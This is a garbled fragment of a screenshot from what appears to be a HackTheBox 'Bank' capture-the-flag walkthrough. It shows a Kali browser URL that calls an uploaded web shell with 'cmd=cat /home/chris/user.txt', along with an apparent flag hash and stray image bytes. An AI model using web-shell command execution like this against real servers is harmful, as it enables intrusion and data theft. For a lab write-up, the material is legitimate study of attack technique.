 bank.htb/uploads/test. × http://bank.htb/suppor × +
bank.htb/uploads/test.htb?cmd=cat /home/chris/user.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
яШяаJFIFяЫ„ 7458523bccbfca2b25ed53dd95a68880